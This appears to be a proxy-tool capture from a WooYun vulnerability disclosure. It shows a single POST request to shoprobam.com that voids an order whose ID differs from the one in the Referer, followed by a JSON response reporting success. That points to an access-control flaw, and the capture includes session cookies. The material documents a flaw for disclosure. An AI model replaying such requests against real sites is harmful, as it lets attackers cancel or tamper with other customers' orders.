 Go Cancel < > Target: http://www.shoprobam.com ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://www.shoprobam.com/Ucenter/Orders/pageShow/oid/2016052613
08527482
Content-Length: 49
Cookie: PHPSESSID=qj8j5g4on311eumk1nm70c9991; _adwc=79940625;
_adwr=79940625%230;
CNZZDATA1000436943=233293302-1464226670-http%253A%252F%252Fwww.
robam.com%252F%7C1464242984;
Hm_lvt_480e62ecc3a2b0d537bc35cc3c5fc269=1464230511,1464230545,1
464230768;
Hm_lpvt_480e62ecc3a2b0d537bc35cc3c5fc269=1464244637;
nTalk_CACHE_DATA={uid:kf_9720_ISME9754_guestTEMP4490-A34B-5B,tid:
1464244638371916};
NTKF_T2D_CLIENTID=guestTEMP4490-A34B-5BEA-7CA9-EAF086D18E14;
nTalk_PAGE_MANAGE={|m|:[{|44206|:|447886|},{|38375|:|447889|},{
|79967|:|447887|}],|t|:|14:39:48|};
jiathis_rdc=%7B%22http%3A//www.shoprobam.com/Home/Products/deta
il/gid/279%22%3A-346581684%2C%22http%3A//www.shoprobam.com/Home
/Products/detail/gid/37%22%3A-346570413%2C%22http%3A//www.shopr
obam.com/Home/Products/detail/gid/85%22%3A-344535213%2C%22http%
3A//www.shoprobam.com/Home/Products/detail/gid/3%22%3A-34299421
1%2C%22http%3A//www.shoprobam.com/Home/Products/detail/gid/264%
22%3A320%7C1464241435053%2C%22http%3A//www.shoprobam.com/Home/P
roducts/detail/gid/522%22%3A%221%7C1464241999856%22%7D;
_adwo=79940625.1.201605261308527482; think_language=zh-CN;
_adwb=79940625;
_adwp=79940625.9783645429.1464230510.1464236659.1464244636.3
Connection: keep-alive
oid=201605261409581760&cacel_type=4&trigger=click
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 26 May 2016 06:40:13 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 99
{"info":"\u4f5c\u5e9f\u6210\u529f","status":1,"url":{"\u786e\u5
b9a":"\/Ucenter\/Orders\/pageList"}}
www.wooyun.org